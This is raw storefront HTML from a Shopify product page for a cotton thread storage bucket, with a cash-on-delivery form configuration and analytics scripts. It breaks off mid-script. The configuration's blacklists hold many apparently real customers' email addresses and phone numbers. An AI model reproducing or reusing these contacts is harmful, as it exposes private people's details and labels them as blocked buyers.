    <script defer src="https://cdn.shopify.com/extensions/019c0f91-f3a0-7e49-912f-7824e4af9466/easysell-430/assets/COUNTRIES-IN.js"></script>
  
<!-- END app snippet -->
<link rel="preload" href="https://cdn.shopify.com/extensions/019c0f91-f3a0-7e49-912f-7824e4af9466/easysell-430/assets/easysell.css" as="style">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c0f91-f3a0-7e49-912f-7824e4af9466/easysell-430/assets/easysell.css" media="print" onload="this.media='all'">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019c0f91-f3a0-7e49-912f-7824e4af9466/easysell-430/assets/discount.svg">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019c0f91-f3a0-7e49-912f-7824e4af9466/easysell-430/assets/loading.svg">
<script type="application/javascript">
  var ES_ASSETS_URL = "https://cdn.shopify.com/extensions/019c0f91-f3a0-7e49-912f-7824e4af9466/easysell-430/assets/";
  
  var EASYSELL_CONFIG = {"active":true,"fields":[{"size":"18","type":"title","style":{"color":"#000000","fontSize":"18","textAlign":"left","fontWeight":"900"},"title":"Please Enter Complete Address","value":"header","weight":"600","alignment":"center"},{"type":"cart_content","label":"Cart content","value":"cart_content"},{"type":"text","error":null,"label":"Discount Code","title":"Discount Code","value":"discount","prefix":null,"required":false,"placeholder":"Discount Code","applyButtonText":"Apply"},{"icon":"bi-person-circle","type":"text","error":null,"label":"First Name","title":"Name","value":"first_name","prefix":null,"required":true,"enableIcon":true,"placeholder":"First and Last Name"},{"icon":"bi-telephone-fill","type":"text","error":"Enter Valid Mobile Number","label":"Phone","title":"Phone","value":"phone","prefix":"+91","required":true,"maxLength":"13","minLength":"13","enableIcon":true,"onlyDigits":true,"placeholder":"Phone","ignoreLeadingPlus":true},{"icon":"bi-geo-alt-fill","type":"text","error":"Enter Complete Address (Street Name/Building/House Name/Flat No)","label":"Address","title":"Address","value":"address","required":true,"hideLabel":false,"enableIcon":true,"placeholder":"Building/House Name/Flat No"},{"icon":"bi-geo-alt-fill","type":"text","error":"Enter Nearby Famous Stop (Temple/School/Hospital)","label":"Address 2","title":"Landmark","value":"address2","prefix":null,"required":true,"enableIcon":true,"placeholder":"Nearby Temple/School/Hospital"},{"icon":"bi-hash","type":"text","error":"Pincode Not Serviceable","label":"Postal code","title":"Pin Code","value":"zip","prefix":null,"required":true,"maxLength":"6","minLength":"6","enableIcon":true,"onlyDigits":true,"placeholder":"6 Digit Pincode","validateCity":true,"rejectInvalid":true,"validateState":true},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Province (State)","title":"State","value":"province","prefix":null,"required":true,"enableIcon":true,"placeholder":"State","prepopulate":true},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"City","title":"City","value":"city","prefix":null,"required":true,"enableIcon":true,"placeholder":"City/Village","prepopulate":false},{"icon":"bi-envelope-fill","type":"text","error":null,"label":"Email","title":"Email","value":"email","prefix":null,"required":false,"enableIcon":true,"placeholder":"Email"},{"icon":"bag-fill","type":"button","color":"#ffffff","style":{"color":"#ffffff","fontSize":16,"borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":9,"backgroundColor":"#000000","boxShadowOpacity":0},"title":"BUY IT NOW - {total}","value":"cta","animation":"shakeLeftRight","backgroundColor":"#000000"}],"translations":null,"settings":{"css":"#es-popup-button span {\n    color: #FFF !important;\n}","fee":{"type":"fixed","value":0,"enabled":false,"taxable":false},"rtl":false,"tax":{"rate":"0","enabled":false,"taxes_included":true},"apply":"all","active":false,"pixels":[{"type":"gads","value":"AW-995260712","selective":false,"conversionLabel":"koPsCJXx2-gCEKjyydoD"}],"sticky":true,"domains":["https://shoppingvirus.myshopify.com","https://utilitymall.in","https://www.utilitymall.in"],"hidebuy":true,"limitIp":{"hours":null,"orders":null,"enabled":false},"cpbStyle":{"color":"#fdf8f8","fontSize":16,"animation":"pulse","background":"#020202","fontWeight":"700","borderColor":"#000000","borderStyle":"solid","borderWidth":3,"borderRadius":6,"boxShadowOpacity":9},"cpb_icon":"cart","cpb_text":"Order Now-Cash on Delivery","cta_text":"BUY IT NOW","endpoint":null,"hide_atc":false,"products":[],"purchase":null,"cta_color":null,"formStyle":{"color":"#000000","fontSize":16,"background":"#ffffff","borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":10,"boxShadowOpacity":0},"form_type":"popup","placement":"product","redirects":"default","cpb_button":true,"cod_gateway":true,"collections":[],"draft_order":false,"eligibility":{"enabled":true,"message":"<p>Cash on Delivery (COD) is now available only for orders between Rs 499 and Rs 1999. For orders below Rs 199 or above Rs 1999, we kindly request you to choose Online payment method.</p>","maxPrice":"1999","minPrice":"199","showMessage":true},"include_utms":true,"redirect_url":"https://","send_receipt":true,"translations":[],"formCountries":["IN"],"hide_checkout":false,"singleProduct":true,"thankyou_text":"<h3>🎉  Your order has been placed successfully 🎉</h3>\r\n<h4>🎉  Thank you for shopping with us 🎉</h4>","cta_text_color":null,"emailBlacklist":"koulabdulaziz@gmail.com\ntigernyore@gmail.com\nt9618885505@gmail.com\nnagarajuroyal4444@gmail.com\nvijaysingald123@gmail.com\nopprakashjoshi1977@gmail.com\nmoidu4me@gmail.com\nanshukapoor2255@gmail.com\ndurgaprasadgunti584@gmail.com\nminobagha1985@gmail.com\nsameenasaba23@gmail.com\nsunitaravi15@gmail.com\nsumantripathi1977@gmail.com\nkalapalavinodkumar@gmail.com\nsuryapathak0968@gmail.com\nramvikashkumar39@gmail.com\nvimalrajesh16@gmail.com\nmunilaldasiti@gmail.com\nthagnugayakwad@gmail.com\nudayveersingh83221@gmail.com\nprakashbprabha1954@gmail.com\nravulasri4@gmail.com\neswarpalepu2@gmail.com\nshwet11reet@gmail.com\ndr.miqbalshaikh786@gmail.com\ndr.miqbalshaikh786@gmail.com\nsameenasaba23@gmail.com\nPateldimpo198@gmail.com\nsgkaggod@mail.com\nsuryapathak0968@gmail.com\ntanankisrimallika@gmail.com\nVijaykrishna2777@gmail.com\nmohd.riyaz.1oo4@gmail.com\nRana222@gmail.com\nPateldimpo198@gmail.com\ntanankisrimallika@gmail.com\nsuryapathak0968@gmail.com\nbhagwat.prasad.ghritlahre@gmail.com\nkelabadusa@gmail.com\nrajarungtaa@gmail.com\nnazneenpathan095@gmail.com\nharry786asrr@gmail.com\nDr.miqbalshaikh786@gmail.com\nkelabadusa@gmail.com\nramvikashkumar39@gmail.com\nvijaysingald123@gmail.com\nVazlorna25@Gmail.Com\nbabanbotre6@gmail.com\ndurgaprasadgunti584@gmail.com\nmalinih@mail.com\nsampathkissan@gmail.com\nsherif80dxb@gmail.com\nVAISHALIKATTIMANI72@GMAIL.COM\nvelumitran@gmail.com\nPujajuneja1955@gmail.com\nlillbDisa@gmail.com\nabonmairomeo@gmail.com\nprashantdhanokar@gmail.com\nprashantdhanokar@gmail.com\nkapilghakur@gmail.com\nramvikashkumar39@gmail.com\nbuyamayumsarina4@gmail.com\nrafiksayyed387@gmail.com\nsubhashispin@gmail.com\nsunny.babu315@gmail.com\nrajuhpanchan@yahoo.com\nmushtaqahmadahanger904@gmail.com\nlaxmabadhavath@gmail.com\nravindherdharavath334@gmail.com\nsadda123bhaiya@gmail.com\nKushwaha.abhishek50@gmail.com\njuggiaps1944@gmail.com\nvelumitran@gmail.com\nwww.deva439@gmail.com\npravinjain84@gmail.com\nseemaaneja790605@gmail.com\nsuvarangujar1972@gimell.com\nnagarathnagopal.54@gmail.com\nnagarathnagopal.54@gmail.com\nkallapparajeshwar@gmail.com\nsuryapathak0968@gmail.com\nsuryapathak0968@gmail.com\nKela@gmail.com\nananadmysore36@gmail.com\nananadmysore36@gmail.com\nananadmysore36@gmail.com\nsudhangshuroybasunia@gmail.com\nmohdSartaj@gemail.com\nabrarahmed2013@gmail.com\ndurgaprasadgunti584@gmail.com\ngrewalpreet248@gmail.com\nSukhchainsingh3118@gmail.com\nmanchalasreelakshmi985@gmail.com\nalkaagerwal64@gmail.com\nalkaagerwal64@gmail.com\nalkaagerwal64@gmail.com\nalkaagerwal64@gmail.com\nalkaagerwal64@gmail.com\nalkaagerwal64@gmail.com\nalkaagerwal64@gmail.com\norissa_carbon@rediffmail.com\nraghunathrram1234@gmail.com\nbrigmaharaj@gmail.com\narchanamanjunath184@gmail.com\nanjanarpopat@gmail.com\nK.shobalaxmaiah@gmail.com\nsuryapathak702@gmail.com\nyadavvinod098@gmail.com\nAmmuammu@gmail.com\nAmmuammu@gmail.com\nfirstwonderpage@gmail.com\nkanchanadurai55555@gmail.com\ngeethageetha@gmail.com\nthakurdevansh539@gmail.com\npriyanka.bpbd123@gmail.com\nsharadhamarepelli@gmail.com\namirmuskankhan77@gmail.com\nmallikarjunaready2@gmail.com\nsoumyachittari@gmail.com\npsusmita402@gmail.com\nmanursemarak@gmail.com\nazadsheikh8172@gmail.com\nbrajeshkishore1964@gmail.com\nmallikarjunaready2@gmail.com\nSampangipp@gmail.com\nRahulnarula033@gmail.com\nlathababuraj@gmail.com\nMejobabu7@gmail.com\nbrojendrasingha79@gmail.com\nkharsatikitbokkang@gmail.com\nfirstwonderpage@gmail.com\nfirstwonderpage@gmail.com\nrathianand@gmail.com\nhindustansilica@gmail.com\nAbarnasasi23@gmail.com\nhashimmulla796@gmail.com\ncheemaajay91@gmail.com\nalnarayana1975@gmail.com\nrosasentifolias@gmail.com\nt9618885505@gmail.com","excluded_pages":["drawer","search","page","collection","index"],"phoneBlacklist":"6003483931\n8756989077\n8756989077\n+91 87569 89077\n+9108756989077\n+91 60028 60206\n+919966968926\n+918798739061\n+917780111393\n+919090583428\n+919937875861\n+919705454444\n+919937875861\n+919668145797\n+919668145797\n+917905015373\n+919149371413\n+919037469886\n+917093466865\n+918895302070\n+919849197160\n+919886219376\n+919826444080\n+919985165284\n+919420619256\n+919006880105\n+919618401596\n+917754000733\n+918139910900\n+918709772876\n+919340064913\n+919797762330\n+918601348497\n+919448052956\n+918639879313\n+919668145797\n+919090583428\n+919668145797\n+919668145797\n+919090583428\n+919716881331\n+917799993677\n+919585459111\n+918756989077\n+919820000425\n+919265618013\n+919265618013\n+919849197160\n+918401357054\n+919482377829\n+919420619256\n+919668145797\n+919668145797\n+919452940261\n+919585459111\n+918409406126\n+919705801088\n+919490826789\n+918492004141\n+919618401596\n+917097261326\n+919706665431\n+919997400001\n+919997400001\n+919997400001\n+919618401596\n+919704534163\n+919723437389\n+919705801088\n+919668145797\n+919420619256\n+918120046941\n+919706665431\n+919830267421\n+918469530524\n+917009250472\n+919265618013\n+919706665431\n+918778757840\n+919006880105\n+919878696299\n+917880345519\n+917083849551\n+917498022727\n+917093466865\n+919441942586\n+918754711754\n+918106633590\n+91995999700\n+919668145797\n+917620369235\n+917690052751\n+919751751340\n+919113111428\n+919704534163\n+919704534163\n+919704534163\n+919704534163\n+919997400001\n+919706665431\n+917005817143\n+919011021408\n+919011021408\n+917989462399\n+918219030498\n+919006880105\n+919511639993\n+918787540066\n+919404126784\n+919903998443\n+919885155593\n+918871765920\n+919419085690\n+919835863520\n+918790632671\n+916300699360\n+918017894501\n+917071137424\n+918264205328\n+919751751340\n+919718011717\n+919791774879\n+919511639993\n+918116136304\n+918378085001\n+917906057700\n+919403685213\n+917093482465\n+919449223349\n+919449223349\n+916363079113\n+919797264719\n+919420619256\n+919420619256\n+919706665431\n+919035858588\n+919035858588\n+919035858588\n+919850879386\n+919800682139\n+919897335133\n+918477828258\n+917093466865\n+919779109551\n+918427353118\n+919767628622\n+919482377829\n+916201057344\n+917013557802\n+917505739447\n+917505739447\n+917505739447\n+917505739447\n+917505739447\n+917505739447\n+917505739447\n+917978671967\n+918294315055\n+918437804503\n+918787753607\n+919108217330\n+919265751488\n+919407244141\n+919440491673\n+919767628622\n+919844383536\n+919910262809\n+919944029516\n+919032205493\n+919032205493\n+917032025795\n+917339602044\n+919032205493\n+917236822149\n+919813549612\n+919730523443\n+916385760971\n+919902321311\n+919103037762\n+918951207311\n+918985971056\n+919748916609\n+916009596395\n+917063913298\n+919472238017\n+919490607165\n+917814932993\n+918951207311\n+919964466243\n+919417868558\n+919848292558\n+919162385684\n+917988845353\n+918755602500\n+916001089816\n+916909947473\n+917032025795\n+917032025795\n+917064166463\n+919978665252\n+919836660178\n+918610534910\n+917290838935\n+917051551354\n+919963852932\n+919490857769\n+918837051235\n+917780111393\n9999350329\n+919999350329","shippingConfig":{"type":"custom","enabled":true},"single_product":true,"abandonedConfig":{"klaviyo":{"apiKey":null,"enabled":false},"omnisend":{"apiKey":null,"enabled":false}},"disable_autofill":false,"native_placement":"after","disable_abandoned":false,"include_client_ip":false,"order_tag_enabled":false,"auto_detect_pixels":true,"disable_on_soldout":true,"disable_auto_discount":true,"customerBlockedMessage":"Sorry, you are not allowed to place more orders, please try again later","send_fulfillment_receipt":false},"shop":"shoppingvirus.myshopify.com","google_autocomplete":false};
  
  
  
    
    
    var ES_CSS_URL = "https://cdn.shopify.com/extensions/019c0f91-f3a0-7e49-912f-7824e4af9466/easysell-430/assets/easysell.css";
    var ES_CURRENT_PAGE = "product"
    var ES_WEIGHT_UNIT = "0.0 kg";
    
    var ES_MONEY_FORMAT = '₹ {{amount}}';
    
    var ES_CURRENCY = "INR";
    
    
    var ES_INITIAL_PRODUCT = {"id":8561424531700,"title":"Handmade Cotton Thread Storage Bucket","handle":"handmade-cotton-thread-storage-bucket-copy","description":"\u003cp\u003eIntroducing our Cotton Thread Storage Bucket, the perfect solution for keeping your threads organized and easily accessible. Crafted with durable materials and thoughtful design, this storage bucket offers a convenient way to store and display your cotton threads.\u003c\/p\u003e\n\u003cp\u003eFeatures:\u003c\/p\u003e\n\u003col\u003e\n\u003cli\u003e\n\u003cstrong\u003eAmple Storage:\u003c\/strong\u003e With a spacious interior, our storage bucket can accommodate a large quantity of cotton threads, keeping them neatly organized and tangle-free.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eTransparent Lid:\u003c\/strong\u003e The transparent lid allows you to quickly identify the colors and types of threads stored inside, making it effortless to select the perfect thread for your project.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSecure Closure:\u003c\/strong\u003e The lid securely snaps onto the bucket, ensuring that your threads remain protected from dust, dirt, and moisture.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePortable Design:\u003c\/strong\u003e Compact and lightweight, our storage bucket is easy to carry and transport, making it ideal for home use, crafting events, or on-the-go projects.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eVersatile Use:\u003c\/strong\u003e Not just for cotton threads, this storage bucket can also be used to organize other small crafting supplies such as buttons, beads, or ribbons.\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eSay goodbye to tangled threads and cluttered workspaces with our Cotton Thread Storage Bucket. Keep your threads organized and easily accessible, so you can focus on bringing your creative visions to life.\u003c\/p\u003e\n\u003cp\u003e \u003cstrong\u003eSize - 12\"*6\"\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWeight -350 gms\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQuantity - 1\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2024-05-07T00:05:19+05:30","created_at":"2024-05-07T00:03:58+05:30","vendor":"UtilityMall","type":"Wooven Baskets","tags":["Wooven Baskets"],"price":69900,"price_min":69900,"price_max":69900,"available":true,"price_varies":false,"compare_at_price":129900,"compare_at_price_min":129900,"compare_at_price_max":129900,"compare_at_price_varies":false,"variants":[{"id":45141373485300,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CKO - Smiley Basket - Yellow","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Handmade Cotton Thread Storage Bucket","public_title":null,"options":["Default Title"],"price":69900,"weight":0,"compare_at_price":129900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/utilitymall.in\/cdn\/shop\/files\/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471","\/\/utilitymall.in\/cdn\/shop\/files\/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471"],"featured_image":"\/\/utilitymall.in\/cdn\/shop\/files\/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471","options":["Title"],"media":[{"alt":null,"id":34162966528244,"position":1,"preview_image":{"aspect_ratio":1.051,"height":1022,"width":1074,"src":"\/\/utilitymall.in\/cdn\/shop\/files\/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471"},"aspect_ratio":1.051,"height":1022,"media_type":"image","src":"\/\/utilitymall.in\/cdn\/shop\/files\/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471","width":1074},{"alt":null,"id":34162966495476,"position":2,"preview_image":{"aspect_ratio":1.024,"height":1055,"width":1080,"src":"\/\/utilitymall.in\/cdn\/shop\/files\/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471"},"aspect_ratio":1.024,"height":1055,"media_type":"image","src":"\/\/utilitymall.in\/cdn\/shop\/files\/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eIntroducing our Cotton Thread Storage Bucket, the perfect solution for keeping your threads organized and easily accessible. Crafted with durable materials and thoughtful design, this storage bucket offers a convenient way to store and display your cotton threads.\u003c\/p\u003e\n\u003cp\u003eFeatures:\u003c\/p\u003e\n\u003col\u003e\n\u003cli\u003e\n\u003cstrong\u003eAmple Storage:\u003c\/strong\u003e With a spacious interior, our storage bucket can accommodate a large quantity of cotton threads, keeping them neatly organized and tangle-free.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eTransparent Lid:\u003c\/strong\u003e The transparent lid allows you to quickly identify the colors and types of threads stored inside, making it effortless to select the perfect thread for your project.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSecure Closure:\u003c\/strong\u003e The lid securely snaps onto the bucket, ensuring that your threads remain protected from dust, dirt, and moisture.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePortable Design:\u003c\/strong\u003e Compact and lightweight, our storage bucket is easy to carry and transport, making it ideal for home use, crafting events, or on-the-go projects.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eVersatile Use:\u003c\/strong\u003e Not just for cotton threads, this storage bucket can also be used to organize other small crafting supplies such as buttons, beads, or ribbons.\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eSay goodbye to tangled threads and cluttered workspaces with our Cotton Thread Storage Bucket. Keep your threads organized and easily accessible, so you can focus on bringing your creative visions to life.\u003c\/p\u003e\n\u003cp\u003e \u003cstrong\u003eSize - 12\"*6\"\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWeight -350 gms\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQuantity - 1\u003c\/strong\u003e\u003c\/p\u003e"};
    ES_INITIAL_PRODUCT.options = [{"name":"Title","position":1,"values":["Default Title"]}];
    
    
    var ES_PRODUCT_COLLECTIONS = [{"id":426834362612,"handle":"wooven-baskets","title":"Wooven Baskets","updated_at":"2026-01-05T17:39:54+05:30","body_html":"","published_at":"2024-05-07T00:10:12+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Wooven Baskets"}],"published_scope":"web"}];
    

    
    var ES_CUSTOMER_ADDRESSES = null;
    var ES_CUSTOMER_EMAIL = "";
  </script>
  <script id="es-custom-js" type="application/javascript">
  
      ;
  
  </script>
  
  
  
  <style id="es-css">
      [data-testid="Checkout-button"]{display:none !important;}.shopify-payment-button .shopify-payment-button__button--unbranded,[data-shopify="payment-button"]{display:none !important;}#es-popup-button span {
    color: #FFF !important;
}
  </style>
  
  <script crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019c0f91-f3a0-7e49-912f-7824e4af9466/easysell-430/assets/helpers.js"></script>
  <script type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019c0f91-f3a0-7e49-912f-7824e4af9466/easysell-430/assets/vendor.js"></script>
  <script id="es-script" type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019c0f91-f3a0-7e49-912f-7824e4af9466/easysell-430/assets/easysell.js"></script>
  <!-- BEGIN app snippet: trans --><script>
    var ES_I18N = {
        bumps: {},
        offers: {},
        upsells: {},
        downsells: {},
        fields: {},
        settings: {}
    };

    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    var ES_TRANS_LABELS={free:{ar:"مجاني",en:"Free",fr:"Gratuit",es:"Gratis",de:"Kostenlos",it:"Gratuito",pt:"Grátis",nl:"Gratis",pl:"Darmowe",ru:"Бесплатно",ja:"無料",zh:"免费",ko:"무료",sv:"Gratis",da:"Gratis",fi:"Ilmainen",no:"Gratis",tr:"Ücretsiz",cs:"Zdarma",el:"Δωρεάν",hu:"Ingyenes",ro:"Gratuit",sk:"Zdarma",th:"ฟรี",bg:"Безплатно",ca:"Lliure",hr:"Besplatno",id:"Gratis",lt:"Nemokamas",lv:"Bezmaksas",sr:"Бесплатно",uk:"Безкоштовно",vi:"Miễn phí",sl:"Brezplačno",et:"Tasuta",mt:"B'għad",sq:"Falas",bs:"Besplatno",mk:"Бесплатно",af:"Gratis"},soldout:{ar:"نفذت",en:"Sold Out",fr:"Épuisé",es:"Agotado",de:"Ausverkauft",it:"Esaurito",pt:"Esgotado",nl:"Uitverkocht",pl:"Wyprzedane",ru:"Распродано",ja:"売り切れ",zh:"售罄",ko:"품절",sv:"Slutsåld",da:"Udsolgt",fi:"Loppuunmyyty",no:"Utsolgt",tr:"Tükendi",cs:"Vyprodáno",el:"Εξαντλήθηκε",hu:"Eladva",ro:"Epuizat",sk:"Vypredané",th:"ขายหมด",bg:"Изчерпано",ca:"Esgotat",hr:"Rasprodano",id:"Habis",lt:"Išparduota",lv:"Izpārdots",sr:"Rasprodato",uk:"Розпродано",vi:"Bán hết",sl:"Razprodano",et:"Müüdud",mt:"Mbiegħ",sq:"Shitur",bs:"Prodano",mk:"Продадено",af:"Uitverkoop"}};
</script><!-- END app snippet -->
  <!-- BEGIN app snippet: pixels -->




  
<!-- END app snippet -->

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 50745704610,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 50745704610,storefrontBaseUrl: "https://utilitymall.in",extensionsBaseUrl: 